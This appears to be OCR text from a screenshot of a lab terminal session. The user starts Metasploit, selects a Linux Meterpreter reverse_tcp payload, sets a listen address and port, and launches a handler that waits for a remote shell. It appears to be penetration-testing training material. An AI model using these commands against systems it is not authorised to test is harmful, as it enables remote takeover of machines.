 Msfconsole
File Actions Edit View Help
Attack Machine Target Machine Msfconsole Server
┌──(casper㉿VirtualHackbox)-[~]
└─$ msfconsole
Metasploit tip: Use the resource command to run commands from a file
https://metasploit.com
=[ metasploit v6.4.54-dev ]
+ -- --=[ 2500 exploits - 1286 auxiliary - 431 post ]
+ -- --=[ 1616 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use  linux/x86/meterpreter/reverse_tcp
msf6 payload(linux/x86/meterpreter/reverse_tcp) > show options
Module options (payload/linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(linux/x86/meterpreter/reverse_tcp) > set lhost 10.21.156.82
lhost => 10.21.156.82
msf6 payload(linux/x86/meterpreter/reverse_tcp) > set lport 7777
lport => 7777
msf6 payload(linux/x86/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
msf6 payload(linux/x86/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 10.21.156.82:7777